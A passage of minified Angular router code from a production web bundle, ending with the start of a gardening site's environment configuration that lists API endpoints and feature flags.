n=t.value.routeConfig;return n&&""===n.path}function KM(t){const n=[],e=new Set;for(const r of t){if(!$q(r)){n.push(r);continue}const i=n.find(o=>r.value.routeConfig===o.value.routeConfig);void 0!==i?(i.children.push(...r.children),e.add(i)):n.push(r)}for(const r of e){const i=KM(r.children);n.push(new Fi(r.value,i))}return n.filter(r=>!e.has(r))}function WM(t){return t.data||{}}function QM(t){return t.resolve||{}}function YM(t){return"string"==typeof t.title||null===t.title}function RC(t){return pt(n=>{const e=t(n);return e?Pe(e).pipe(ce(()=>n)):j(n)})}const La=new U("ROUTES");let MC=(()=>{class t{constructor(){this.componentLoaders=new WeakMap,this.childrenLoaders=new WeakMap,this.compiler=z(kk)}loadComponent(e){if(this.componentLoaders.get(e))return this.componentLoaders.get(e);if(e._loadedComponent)return j(e._loadedComponent);this.onLoadStartListener&&this.onLoadStartListener(e);const r=fo(e.loadComponent()).pipe(ce(JM),J(o=>{this.onLoadEndListener&&this.onLoadEndListener(e),e._loadedComponent=o}),Da(()=>{this.componentLoaders.delete(e)})),i=new oM(r,()=>new Me).pipe(uC());return this.componentLoaders.set(e,i),i}loadChildren(e,r){if(this.childrenLoaders.get(r))return this.childrenLoaders.get(r);if(r._loadedRoutes)return j({routes:r._loadedRoutes,injector:r._loadedInjector});this.onLoadStartListener&&this.onLoadStartListener(r);const o=function Jq(t,n,e,r){return fo(t.loadChildren()).pipe(ce(JM),Rt(i=>i instanceof PD||Array.isArray(i)?j(i):Pe(n.compileModuleAsync(i))),ce(i=>{r&&r(t);let o,s,a=!1;return Array.isArray(i)?(s=i,!0):(o=i.create(e).injector,s=o.get(La,[],{optional:!0,self:!0}).flat()),{routes:s.map(TC),injector:o}}))}(r,this.compiler,e,this.onLoadEndListener).pipe(Da(()=>{this.childrenLoaders.delete(r)})),s=new oM(o,()=>new Me).pipe(uC());return this.childrenLoaders.set(r,s),s}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();function JM(t){return function Zq(t){return t&&"object"==typeof t&&"default"in t}(t)?t.default:t}let Zh=(()=>{class t{get hasRequestedNavigation(){return 0!==this.navigationId}constructor(){this.currentNavigation=null,this.currentTransition=null,this.lastSuccessfulNavigation=null,this.events=new Me,this.transitionAbortSubject=new Me,this.configLoader=z(MC),this.environmentInjector=z(Qn),this.urlSerializer=z(Al),this.rootContexts=z(Ml),this.inputBindingEnabled=null!==z(Kh,{optional:!0}),this.navigationId=0,this.afterPreactivation=()=>j(void 0),this.rootComponentType=null,this.configLoader.onLoadEndListener=i=>this.events.next(new $z(i)),this.configLoader.onLoadStartListener=i=>this.events.next(new Gz(i))}complete(){this.transitions?.complete()}handleNavigationRequest(e){const r=++this.navigationId;this.transitions?.next({...this.transitions.value,...e,id:r})}setupNavigations(e,r,i){return this.transitions=new Ct({id:0,currentUrlTree:r,currentRawUrl:r,currentBrowserUrl:r,extractedUrl:e.urlHandlingStrategy.extract(r),urlAfterRedirects:e.urlHandlingStrategy.extract(r),rawUrl:r,extras:{},resolve:null,reject:null,promise:Promise.resolve(!0),source:Dl,restoredState:null,currentSnapshot:i.snapshot,targetSnapshot:null,currentRouterState:i,targetRouterState:null,guards:{canActivateChecks:[],canDeactivateChecks:[]},guardsResult:null}),this.transitions.pipe(lt(o=>0!==o.id),ce(o=>({...o,extractedUrl:e.urlHandlingStrategy.extract(o.rawUrl)})),pt(o=>{this.currentTransition=o;let s=!1,a=!1;return j(o).pipe(J(c=>{this.currentNavigation={id:c.id,initialUrl:c.rawUrl,extractedUrl:c.extractedUrl,trigger:c.source,extras:c.extras,previousNavigation:this.lastSuccessfulNavigation?{...this.lastSuccessfulNavigation,previousNavigation:null}:null}}),pt(c=>{const l=c.currentBrowserUrl.toString(),u=!e.navigated||c.extractedUrl.toString()!==l||l!==c.currentUrlTree.toString();if(!u&&"reload"!==(c.extras.onSameUrlNavigation??e.onSameUrlNavigation)){const h="";return this.events.next(new Ma(c.id,this.urlSerializer.serialize(c.rawUrl),h,0)),c.resolve(null),Dr}if(e.urlHandlingStrategy.shouldProcessUrl(c.rawUrl))return j(c).pipe(pt(h=>{const f=this.transitions?.getValue();return this.events.next(new kl(h.id,this.urlSerializer.serialize(h.extractedUrl),h.source,h.restoredState)),f!==this.transitions?.getValue()?Dr:Promise.resolve(h)}),function zq(t,n,e,r,i,o){return Rt(s=>function Vq(t,n,e,r,i,o,s="emptyOnly"){return new jq(t,n,e,r,i,s,o).recognize()}(t,n,e,r,s.extractedUrl,i,o).pipe(ce(({state:a,tree:c})=>({...s,targetSnapshot:a,urlAfterRedirects:c}))))}(this.environmentInjector,this.configLoader,this.rootComponentType,e.config,this.urlSerializer,e.paramsInheritanceStrategy),J(h=>{o.targetSnapshot=h.targetSnapshot,o.urlAfterRedirects=h.urlAfterRedirects,this.currentNavigation={...this.currentNavigation,finalUrl:h.urlAfterRedirects};const f=new DM(h.id,this.urlSerializer.serialize(h.extractedUrl),this.urlSerializer.serialize(h.urlAfterRedirects),h.targetSnapshot);this.events.next(f)}));if(u&&e.urlHandlingStrategy.shouldProcessUrl(c.currentRawUrl)){const{id:h,extractedUrl:f,source:g,restoredState:m,extras:A}=c,k=new kl(h,this.urlSerializer.serialize(f),g,m);this.events.next(k);const I=OM(0,this.rootComponentType).snapshot;return this.currentTransition=o={...c,targetSnapshot:I,urlAfterRedirects:f,extras:{...A,skipLocationChange:!1,replaceUrl:!1}},j(o)}{const h="";return this.events.next(new Ma(c.id,this.urlSerializer.serialize(c.extractedUrl),h,1)),c.resolve(null),Dr}}),J(c=>{const l=new Uz(c.id,this.urlSerializer.serialize(c.extractedUrl),this.urlSerializer.serialize(c.urlAfterRedirects),c.targetSnapshot);this.events.next(l)}),ce(c=>(this.currentTransition=o={...c,guards:uq(c.targetSnapshot,c.currentSnapshot,this.rootContexts)},o)),function wq(t,n){return Rt(e=>{const{targetSnapshot:r,currentSnapshot:i,guards:{canActivateChecks:o,canDeactivateChecks:s}}=e;return 0===s.length&&0===o.length?j({...e,guardsResult:!0}):function bq(t,n,e,r){return Pe(t).pipe(Rt(i=>function Dq(t,n,e,r,i){const o=n&&n.routeConfig?n.routeConfig.canDeactivate:null;return o&&0!==o.length?j(o.map(a=>{const c=Nl(n)??i,l=Na(a,c);return fo(function vq(t){return t&&Ll(t.canDeactivate)}(l)?l.canDeactivate(t,n,e,r):c.runInContext(()=>l(t,n,e,r))).pipe(tr())})).pipe(Pa()):j(!0)}(i.component,i.route,e,n,r)),tr(i=>!0!==i,!0))}(s,r,i,t).pipe(Rt(a=>a&&function pq(t){return"boolean"==typeof t}(a)?function Sq(t,n,e,r){return Pe(n).pipe(ho(i=>Fh(function Iq(t,n){return null!==t&&n&&n(new zz(t)),j(!0)}(i.route.parent,r),function Aq(t,n){return null!==t&&n&&n(new Kz(t)),j(!0)}(i.route,r),function Tq(t,n,e){const r=n[n.length-1],o=n.slice(0,n.length-1).reverse().map(s=>function dq(t){const n=t.routeConfig?t.routeConfig.canActivateChild:null;return n&&0!==n.length?{node:t,guards:n}:null}(s)).filter(s=>null!==s).map(s=>iM(()=>j(s.guards.map(c=>{const l=Nl(s.node)??e,u=Na(c,l);return fo(function yq(t){return t&&Ll(t.canActivateChild)}(u)?u.canActivateChild(r,t):l.runInContext(()=>u(r,t))).pipe(tr())})).pipe(Pa())));return j(o).pipe(Pa())}(t,i.path,e),function Eq(t,n,e){const r=n.routeConfig?n.routeConfig.canActivate:null;if(!r||0===r.length)return j(!0);const i=r.map(o=>iM(()=>{const s=Nl(n)??e,a=Na(o,s);return fo(function mq(t){return t&&Ll(t.canActivate)}(a)?a.canActivate(n,t):s.runInContext(()=>a(n,t))).pipe(tr())}));return j(i).pipe(Pa())}(t,i.route,e))),tr(i=>!0!==i,!0))}(r,o,t,n):j(a)),ce(a=>({...e,guardsResult:a})))})}(this.environmentInjector,c=>this.events.next(c)),J(c=>{if(o.guardsResult=c.guardsResult,as(c.guardsResult))throw FM(0,c.guardsResult);const l=new Hz(c.id,this.urlSerializer.serialize(c.extractedUrl),this.urlSerializer.serialize(c.urlAfterRedirects),c.targetSnapshot,!!c.guardsResult);this.events.next(l)}),lt(c=>!!c.guardsResult||(this.cancelNavigationTransition(c,"",3),!1)),RC(c=>{if(c.guards.canActivateChecks.length)return j(c).pipe(J(l=>{const u=new Vz(l.id,this.urlSerializer.serialize(l.extractedUrl),this.urlSerializer.serialize(l.urlAfterRedirects),l.targetSnapshot);this.events.next(u)}),pt(l=>{let u=!1;return j(l).pipe(function qq(t,n){return Rt(e=>{const{targetSnapshot:r,guards:{canActivateChecks:i}}=e;if(!i.length)return j(e);let o=0;return Pe(i).pipe(ho(s=>function Kq(t,n,e,r){const i=t.routeConfig,o=t._resolve;return void 0!==i?.title&&!YM(i)&&(o[bl]=i.title),function Wq(t,n,e,r){const i=function Qq(t){return[...Object.keys(t),...Object.getOwnPropertySymbols(t)]}(t);if(0===i.length)return j({});const o={};return Pe(i).pipe(Rt(s=>function Yq(t,n,e,r){const i=Nl(n)??r,o=Na(t,i);return fo(o.resolve?o.resolve(n,e):i.runInContext(()=>o(n,e)))}(t[s],n,e,r).pipe(tr(),J(a=>{o[s]=a}))),hC(1),cM(o),yt(s=>jM(s)?Dr:li(s)))}(o,t,n,r).pipe(ce(s=>(t._resolvedData=s,t.data=NM(t,e).resolve,i&&YM(i)&&(t.data[bl]=i.title),null)))}(s.route,r,t,n)),J(()=>o++),hC(1),Rt(s=>o===i.length?j(e):Dr))})}(e.paramsInheritanceStrategy,this.environmentInjector),J({next:()=>u=!0,complete:()=>{u||this.cancelNavigationTransition(l,"",2)}}))}),J(l=>{const u=new jz(l.id,this.urlSerializer.serialize(l.extractedUrl),this.urlSerializer.serialize(l.urlAfterRedirects),l.targetSnapshot);this.events.next(u)}))}),RC(c=>{const l=u=>{const d=[];u.routeConfig?.loadComponent&&!u.routeConfig._loadedComponent&&d.push(this.configLoader.loadComponent(u.routeConfig).pipe(J(h=>{u.component=h}),ce(()=>{})));for(const h of u.children)d.push(...l(h));return d};return Lh(l(c.targetSnapshot.root)).pipe(wl(),zt(1))}),RC(()=>this.afterPreactivation()),ce(c=>{const l=function Xz(t,n,e){const r=Ol(t,n._root,e?e._root:void 0);return new MM(r,n)}(e.routeReuseStrategy,c.targetSnapshot,c.currentRouterState);return this.currentTransition=o={...c,targetRouterState:l},o}),J(()=>{this.events.next(new vC)}),((t,n,e,r)=>ce(i=>(new lq(n,i.targetRouterState,i.currentRouterState,e,r).activate(t),i)))(this.rootContexts,e.routeReuseStrategy,c=>this.events.next(c),this.inputBindingEnabled),zt(1),J({next:c=>{s=!0,this.lastSuccessfulNavigation=this.currentNavigation,this.events.next(new Fr(c.id,this.urlSerializer.serialize(c.extractedUrl),this.urlSerializer.serialize(c.urlAfterRedirects))),e.titleStrategy?.updateTitle(c.targetRouterState.snapshot),c.resolve(!0)},complete:()=>{s=!0}}),Bh(this.transitionAbortSubject.pipe(J(c=>{throw c}))),Da(()=>{s||a||this.cancelNavigationTransition(o,"",1),this.currentNavigation?.id===o.id&&(this.currentNavigation=null)}),yt(c=>{if(a=!0,UM(c))this.events.next(new Rl(o.id,this.urlSerializer.serialize(o.extractedUrl),c.message,c.cancellationCode)),function nq(t){return UM(t)&&as(t.url)}(c)?this.events.next(new CC(c.url)):o.resolve(!1);else{this.events.next(new zh(o.id,this.urlSerializer.serialize(o.extractedUrl),c,o.targetSnapshot??void 0));try{o.resolve(e.errorHandler(c))}catch(l){o.reject(l)}}return Dr}))}))}cancelNavigationTransition(e,r,i){const o=new Rl(e.id,this.urlSerializer.serialize(e.extractedUrl),r,i);this.events.next(o),e.resolve(!1)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();function ZM(t){return t!==Dl}let XM=(()=>{class t{buildTitle(e){let r,i=e.root;for(;void 0!==i;)r=this.getResolvedTitleForRoute(i)??r,i=i.children.find(o=>o.outlet===me);return r}getResolvedTitleForRoute(e){return e.data[bl]}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return z(Xq)},providedIn:"root"})}}return t})(),Xq=(()=>{class t extends XM{constructor(e){super(),this.title=e}updateTitle(e){const r=this.buildTitle(e);void 0!==r&&this.title.setTitle(r)}static{this.\u0275fac=function(r){return new(r||t)(S(sC))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),eK=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return z(nK)},providedIn:"root"})}}return t})();class tK{shouldDetach(n){return!1}store(n,e){}shouldAttach(n){return!1}retrieve(n){return null}shouldReuseRoute(n,e){return n.routeConfig===e.routeConfig}}let nK=(()=>{class t extends tK{static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const Xh=new U("",{providedIn:"root",factory:()=>({})});let rK=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return z(iK)},providedIn:"root"})}}return t})(),iK=(()=>{class t{shouldProcessUrl(e){return!0}extract(e){return e}merge(e,r){return e}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();var Fl=function(t){return t[t.COMPLETE=0]="COMPLETE",t[t.FAILED=1]="FAILED",t[t.REDIRECTING=2]="REDIRECTING",t}(Fl||{});function e0(t,n){t.events.pipe(lt(e=>e instanceof Fr||e instanceof Rl||e instanceof zh||e instanceof Ma),ce(e=>e instanceof Fr||e instanceof Ma?Fl.COMPLETE:e instanceof Rl&&(0===e.code||1===e.code)?Fl.REDIRECTING:Fl.FAILED),lt(e=>e!==Fl.REDIRECTING),zt(1)).subscribe(()=>{n()})}function oK(t){throw t}function sK(t,n,e){return n.parse("/")}const aK={paths:"exact",fragment:"ignored",matrixParams:"ignored",queryParams:"exact"},cK={paths:"subset",fragment:"ignored",matrixParams:"ignored",queryParams:"subset"};let ln=(()=>{class t{get navigationId(){return this.navigationTransitions.navigationId}get browserPageId(){return"computed"!==this.canceledNavigationResolution?this.currentPageId:this.location.getState()?.\u0275routerPageId??this.currentPageId}get events(){return this._events}constructor(){this.disposed=!1,this.currentPageId=0,this.console=z(Dk),this.isNgZoneEnabled=!1,this._events=new Me,this.options=z(Xh,{optional:!0})||{},this.pendingTasks=z(fh),this.errorHandler=this.options.errorHandler||oK,this.malformedUriErrorHandler=this.options.malformedUriErrorHandler||sK,this.navigated=!1,this.lastSuccessfulId=-1,this.urlHandlingStrategy=z(rK),this.routeReuseStrategy=z(eK),this.titleStrategy=z(XM),this.onSameUrlNavigation=this.options.onSameUrlNavigation||"ignore",this.paramsInheritanceStrategy=this.options.paramsInheritanceStrategy||"emptyOnly",this.urlUpdateStrategy=this.options.urlUpdateStrategy||"deferred",this.canceledNavigationResolution=this.options.canceledNavigationResolution||"replace",this.config=z(La,{optional:!0})?.flat()??[],this.navigationTransitions=z(Zh),this.urlSerializer=z(Al),this.location=z(lo),this.componentInputBindingEnabled=!!z(Kh,{optional:!0}),this.eventsSubscription=new en,this.isNgZoneEnabled=z(De)instanceof De&&De.isInAngularZone(),this.resetConfig(this.config),this.currentUrlTree=new Ra,this.rawUrlTree=this.currentUrlTree,this.browserUrlTree=this.currentUrlTree,this.routerState=OM(0,null),this.navigationTransitions.setupNavigations(this,this.currentUrlTree,this.routerState).subscribe(e=>{this.lastSuccessfulId=e.id,this.currentPageId=this.browserPageId},e=>{this.console.warn(`Unhandled Navigation Error: ${e}`)}),this.subscribeToNavigationEvents()}subscribeToNavigationEvents(){const e=this.navigationTransitions.events.subscribe(r=>{try{const{currentTransition:i}=this.navigationTransitions;if(null===i)return void(t0(r)&&this._events.next(r));if(r instanceof kl)ZM(i.source)&&(this.browserUrlTree=i.extractedUrl);else if(r instanceof Ma)this.rawUrlTree=i.rawUrl;else if(r instanceof DM){if("eager"===this.urlUpdateStrategy){if(!i.extras.skipLocationChange){const o=this.urlHandlingStrategy.merge(i.urlAfterRedirects,i.rawUrl);this.setBrowserUrl(o,i)}this.browserUrlTree=i.urlAfterRedirects}}else if(r instanceof vC)this.currentUrlTree=i.urlAfterRedirects,this.rawUrlTree=this.urlHandlingStrategy.merge(i.urlAfterRedirects,i.rawUrl),this.routerState=i.targetRouterState,"deferred"===this.urlUpdateStrategy&&(i.extras.skipLocationChange||this.setBrowserUrl(this.rawUrlTree,i),this.browserUrlTree=i.urlAfterRedirects);else if(r instanceof Rl)0!==r.code&&1!==r.code&&(this.navigated=!0),(3===r.code||2===r.code)&&this.restoreHistory(i);else if(r instanceof CC){const o=this.urlHandlingStrategy.merge(r.url,i.currentRawUrl),s={skipLocationChange:i.extras.skipLocationChange,replaceUrl:"eager"===this.urlUpdateStrategy||ZM(i.source)};this.scheduleNavigation(o,Dl,null,s,{resolve:i.resolve,reject:i.reject,promise:i.promise})}r instanceof zh&&this.restoreHistory(i,!0),r instanceof Fr&&(this.navigated=!0),t0(r)&&this._events.next(r)}catch(i){this.navigationTransitions.transitionAbortSubject.next(i)}});this.eventsSubscription.add(e)}resetRootComponentType(e){this.routerState.root.component=e,this.navigationTransitions.rootComponentType=e}initialNavigation(){if(this.setUpLocationChangeListener(),!this.navigationTransitions.hasRequestedNavigation){const e=this.location.getState();this.navigateToSyncWithBrowser(this.location.path(!0),Dl,e)}}setUpLocationChangeListener(){this.locationSubscription||(this.locationSubscription=this.location.subscribe(e=>{const r="popstate"===e.type?"popstate":"hashchange";"popstate"===r&&setTimeout(()=>{this.navigateToSyncWithBrowser(e.url,r,e.state)},0)}))}navigateToSyncWithBrowser(e,r,i){const o={replaceUrl:!0},s=i?.navigationId?i:null;if(i){const c={...i};delete c.navigationId,delete c.\u0275routerPageId,0!==Object.keys(c).length&&(o.state=c)}const a=this.parseUrl(e);this.scheduleNavigation(a,r,s,o)}get url(){return this.serializeUrl(this.currentUrlTree)}getCurrentNavigation(){return this.navigationTransitions.currentNavigation}get lastSuccessfulNavigation(){return this.navigationTransitions.lastSuccessfulNavigation}resetConfig(e){this.config=e.map(TC),this.navigated=!1,this.lastSuccessfulId=-1}ngOnDestroy(){this.dispose()}dispose(){this.navigationTransitions.complete(),this.locationSubscription&&(this.locationSubscription.unsubscribe(),this.locationSubscription=void 0),this.disposed=!0,this.eventsSubscription.unsubscribe()}createUrlTree(e,r={}){const{relativeTo:i,queryParams:o,fragment:s,queryParamsHandling:a,preserveFragment:c}=r,l=c?this.currentUrlTree.fragment:s;let d,u=null;switch(a){case"merge":u={...this.currentUrlTree.queryParams,...o};break;case"preserve":u=this.currentUrlTree.queryParams;break;default:u=o||null}null!==u&&(u=this.removeEmptyProps(u));try{d=wM(i?i.snapshot:this.routerState.snapshot.root)}catch{("string"!=typeof e[0]||!e[0].startsWith("/"))&&(e=[]),d=this.currentUrlTree.root}return bM(d,e,u,l??null)}navigateByUrl(e,r={skipLocationChange:!1}){const i=as(e)?e:this.parseUrl(e),o=this.urlHandlingStrategy.merge(i,this.rawUrlTree);return this.scheduleNavigation(o,Dl,null,r)}navigate(e,r={skipLocationChange:!1}){return function lK(t){for(let n=0;n<t.length;n++)if(null==t[n])throw new R(4008,!1)}(e),this.navigateByUrl(this.createUrlTree(e,r),r)}serializeUrl(e){return this.urlSerializer.serialize(e)}parseUrl(e){let r;try{r=this.urlSerializer.parse(e)}catch(i){r=this.malformedUriErrorHandler(i,this.urlSerializer,e)}return r}isActive(e,r){let i;if(i=!0===r?{...aK}:!1===r?{...cK}:r,as(e))return hM(this.currentUrlTree,e,i);const o=this.parseUrl(e);return hM(this.currentUrlTree,o,i)}removeEmptyProps(e){return Object.keys(e).reduce((r,i)=>{const o=e[i];return null!=o&&(r[i]=o),r},{})}scheduleNavigation(e,r,i,o,s){if(this.disposed)return Promise.resolve(!1);let a,c,l;s?(a=s.resolve,c=s.reject,l=s.promise):l=new Promise((d,h)=>{a=d,c=h});const u=this.pendingTasks.add();return e0(this,()=>{queueMicrotask(()=>this.pendingTasks.remove(u))}),this.navigationTransitions.handleNavigationRequest({source:r,restoredState:i,currentUrlTree:this.currentUrlTree,currentRawUrl:this.currentUrlTree,currentBrowserUrl:this.browserUrlTree,rawUrl:e,extras:o,resolve:a,reject:c,promise:l,currentSnapshot:this.routerState.snapshot,currentRouterState:this.routerState}),l.catch(d=>Promise.reject(d))}setBrowserUrl(e,r){const i=this.urlSerializer.serialize(e);if(this.location.isCurrentPathEqualTo(i)||r.extras.replaceUrl){const s={...r.extras.state,...this.generateNgRouterState(r.id,this.browserPageId)};this.location.replaceState(i,"",s)}else{const o={...r.extras.state,...this.generateNgRouterState(r.id,this.browserPageId+1)};this.location.go(i,"",o)}}restoreHistory(e,r=!1){if("computed"===this.canceledNavigationResolution){const o=this.currentPageId-this.browserPageId;0!==o?this.location.historyGo(o):this.currentUrlTree===this.getCurrentNavigation()?.finalUrl&&0===o&&(this.resetState(e),this.browserUrlTree=e.currentUrlTree,this.resetUrlToCurrentUrlTree())}else"replace"===this.canceledNavigationResolution&&(r&&this.resetState(e),this.resetUrlToCurrentUrlTree())}resetState(e){this.routerState=e.currentRouterState,this.currentUrlTree=e.currentUrlTree,this.rawUrlTree=this.urlHandlingStrategy.merge(this.currentUrlTree,e.rawUrl)}resetUrlToCurrentUrlTree(){this.location.replaceState(this.urlSerializer.serialize(this.rawUrlTree),"",this.generateNgRouterState(this.lastSuccessfulId,this.currentPageId))}generateNgRouterState(e,r){return"computed"===this.canceledNavigationResolution?{navigationId:e,\u0275routerPageId:r}:{navigationId:e}}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();function t0(t){return!(t instanceof vC||t instanceof CC)}class n0{}let hK=(()=>{class t{constructor(e,r,i,o,s){this.router=e,this.injector=i,this.preloadingStrategy=o,this.loader=s}setUpPreloading(){this.subscription=this.router.events.pipe(lt(e=>e instanceof Fr),ho(()=>this.preload())).subscribe(()=>{})}preload(){return this.processRoutes(this.injector,this.router.config)}ngOnDestroy(){this.subscription&&this.subscription.unsubscribe()}processRoutes(e,r){const i=[];for(const o of r){o.providers&&!o._injector&&(o._injector=nv(o.providers,e,`Route: ${o.path}`));const s=o._injector??e,a=o._loadedInjector??s;(o.loadChildren&&!o._loadedRoutes&&void 0===o.canLoad||o.loadComponent&&!o._loadedComponent)&&i.push(this.preloadConfig(s,o)),(o.children||o._loadedRoutes)&&i.push(this.processRoutes(a,o.children??o._loadedRoutes))}return Pe(i).pipe(Ms())}preloadConfig(e,r){return this.preloadingStrategy.preload(r,()=>{let i;i=r.loadChildren&&void 0===r.canLoad?this.loader.loadChildren(e,r):j(null);const o=i.pipe(Rt(s=>null===s?j(void 0):(r._loadedRoutes=s.routes,r._loadedInjector=s.injector,this.processRoutes(s.injector??e,s.routes))));return r.loadComponent&&!r._loadedComponent?Pe([o,this.loader.loadComponent(r)]).pipe(Ms()):o})}static{this.\u0275fac=function(r){return new(r||t)(S(ln),S(kk),S(Qn),S(n0),S(MC))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const NC=new U("");let r0=(()=>{class t{constructor(e,r,i,o,s={}){this.urlSerializer=e,this.transitions=r,this.viewportScroller=i,this.zone=o,this.options=s,this.lastId=0,this.lastSource="imperative",this.restoredId=0,this.store={},s.scrollPositionRestoration=s.scrollPositionRestoration||"disabled",s.anchorScrolling=s.anchorScrolling||"disabled"}init(){"disabled"!==this.options.scrollPositionRestoration&&this.viewportScroller.setHistoryScrollRestoration("manual"),this.routerEventsSubscription=this.createScrollEvents(),this.scrollEventsSubscription=this.consumeScrollEvents()}createScrollEvents(){return this.transitions.events.subscribe(e=>{e instanceof kl?(this.store[this.lastId]=this.viewportScroller.getScrollPosition(),this.lastSource=e.navigationTrigger,this.restoredId=e.restoredState?e.restoredState.navigationId:0):e instanceof Fr?(this.lastId=e.id,this.scheduleScrollEvent(e,this.urlSerializer.parse(e.urlAfterRedirects).fragment)):e instanceof Ma&&0===e.code&&(this.lastSource=void 0,this.restoredId=0,this.scheduleScrollEvent(e,this.urlSerializer.parse(e.url).fragment))})}consumeScrollEvents(){return this.transitions.events.subscribe(e=>{e instanceof kM&&(e.position?"top"===this.options.scrollPositionRestoration?this.viewportScroller.scrollToPosition([0,0]):"enabled"===this.options.scrollPositionRestoration&&this.viewportScroller.scrollToPosition(e.position):e.anchor&&"enabled"===this.options.anchorScrolling?this.viewportScroller.scrollToAnchor(e.anchor):"disabled"!==this.options.scrollPositionRestoration&&this.viewportScroller.scrollToPosition([0,0]))})}scheduleScrollEvent(e,r){this.zone.runOutsideAngular(()=>{setTimeout(()=>{this.zone.run(()=>{this.transitions.events.next(new kM(e,"popstate"===this.lastSource?this.store[this.restoredId]:null,r))})},0)})}ngOnDestroy(){this.routerEventsSubscription?.unsubscribe(),this.scrollEventsSubscription?.unsubscribe()}static{this.\u0275fac=function(r){!function SE(){throw new Error("invalid")}()}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();function Bi(t,n){return{\u0275kind:t,\u0275providers:n}}function s0(){const t=z(Tt);return n=>{const e=t.get(yr);if(n!==e.components[0])return;const r=t.get(ln),i=t.get(a0);1===t.get(PC)&&r.initialNavigation(),t.get(c0,null,we.Optional)?.setUpPreloading(),t.get(NC,null,we.Optional)?.init(),r.resetRootComponentType(e.componentTypes[0]),i.closed||(i.next(),i.complete(),i.unsubscribe())}}const a0=new U("",{factory:()=>new Me}),PC=new U("",{providedIn:"root",factory:()=>1}),c0=new U("");function mK(t){return Bi(0,[{provide:c0,useExisting:hK},{provide:n0,useExisting:t}])}const l0=new U("ROUTER_FORROOT_GUARD"),vK=[lo,{provide:Al,useClass:fC},ln,Ml,{provide:po,useFactory:function o0(t){return t.routerState.root},deps:[ln]},MC,[]];function CK(){return new Lk("Router",ln)}let Fa=(()=>{class t{constructor(e){}static forRoot(e,r){return{ngModule:t,providers:[vK,[],{provide:La,multi:!0,useValue:e},{provide:l0,useFactory:SK,deps:[[ln,new Zs,new Fc]]},{provide:Xh,useValue:r||{}},r?.useHash?{provide:is,useClass:FG}:{provide:is,useClass:hR},{provide:NC,useFactory:()=>{const t=z(Z$),n=z(De),e=z(Xh),r=z(Zh),i=z(Al);return e.scrollOffset&&t.setOffset(e.scrollOffset),new r0(i,r,t,n,e)}},r?.preloadingStrategy?mK(r.preloadingStrategy).\u0275providers:[],{provide:Lk,multi:!0,useFactory:CK},r?.initialNavigation?AK(r):[],r?.bindToComponentInputs?Bi(8,[LM,{provide:Kh,useExisting:LM}]).\u0275providers:[],[{provide:u0,useFactory:s0},{provide:Av,multi:!0,useExisting:u0}]]}}static forChild(e){return{ngModule:t,providers:[{provide:La,multi:!0,useValue:e}]}}static{this.\u0275fac=function(r){return new(r||t)(S(l0,8))}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({})}}return t})();function SK(t){return"guarded"}function AK(t){return["disabled"===t.initialNavigation?Bi(3,[{provide:hh,multi:!0,useFactory:()=>{const n=z(ln);return()=>{n.setUpLocationChangeListener()}}},{provide:PC,useValue:2}]).\u0275providers:[],"enabledBlocking"===t.initialNavigation?Bi(2,[{provide:PC,useValue:0},{provide:hh,multi:!0,deps:[Tt],useFactory:n=>{const e=n.get(xG,Promise.resolve());return()=>e.then(()=>new Promise(r=>{const i=n.get(ln),o=n.get(a0);e0(i,()=>{r(!0)}),n.get(Zh).afterPreactivation=()=>(r(!0),o.closed?j(void 0):o),i.initialNavigation()}))}}]).\u0275providers:[]]}const u0=new U("");function d0(t,n,e,r,i,o,s){try{var a=t[o](s),c=a.value}catch(l){return void e(l)}a.done?n(c):Promise.resolve(c).then(r,i)}function b(t){return function(){var n=this,e=arguments;return new Promise(function(r,i){var o=t.apply(n,e);function s(c){d0(o,r,i,s,a,"next",c)}function a(c){d0(o,r,i,s,a,"throw",c)}s(void 0)})}}const H={production:!0,growYourOwnApiUrl:"/api/growyourownweb/",inspirationArticleApiUrl:"api/inspirationarticle/",genusApiUrl:"api/genus/",growingGuideApiUrl:"api/growingguide/",adviceApiUrl:"/api/advice/",adviceMonthApiUrl:"/api/adviceMonth/",glossaryApiUrl:"/api/glossary/",gardensApiUrl:"/api/garden/",partnerGardenApiUrl:"/api/partnergarden/",showGardenApiUrl:"/api/showgarden/",formApiUrl:"/api/forms/",addressApiUrl:"api/address/",newPlantsApiUrl:"https://lwapp-uks-prod-psearch-01.azurewebsites.net",newPlantsApiSSRUrl:"https://lwapp-uks-prod-psearch-01.azurewebsites.net",HortiInfoPlantsApiUrl:"https://lwapp-uks-prod-hortiinfo-01.azurewebsites.net",HortiInfoIsProdEnvironment:!0,HortiInfoEnabled:!1,PlantsSemanticSearchEnabled:!1,PlantsSearchFeatureTogglesApiURL:"/api/plant-search-feature-toggles",plantsApiUrl:"https://plants.rhs.org.uk",nurseryApiUrl:"https://lwapp-uks-prod-nsearch-01.azurewebsites.net",plantsApiSSRUrl:"http://plants.rhs.org.uk",profileApiUrl:"https://lwapp-uks-prod-profile-01.azurewebsites.net",kenticoUrl:"/",kenticoApiUrl:"/",kenticoApiSSRUrl:"http://localhost/",cdnSwitchedOn:!1,cdnUrl:"https://rhscdn01.azureedge.net",azureApiUrl:"https://rhs-api.azure-api.net",cdnPlantUrl:"https://rhsplants.azureedge.net",lookupApiBaseUrl:"https://lwapp-uks-prod-profile-01.azurewebsites.net/lookup/1.0.0/",isProd:!0,plantId